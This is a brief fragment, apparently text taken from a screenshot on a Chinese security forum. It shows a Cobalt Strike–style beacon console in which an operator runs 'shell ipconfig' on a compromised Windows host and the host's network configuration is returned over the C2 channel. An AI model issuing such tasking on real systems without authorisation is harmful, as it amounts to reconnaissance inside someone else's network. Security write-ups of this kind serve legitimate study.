 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 63 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.200.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.200.1
先知社区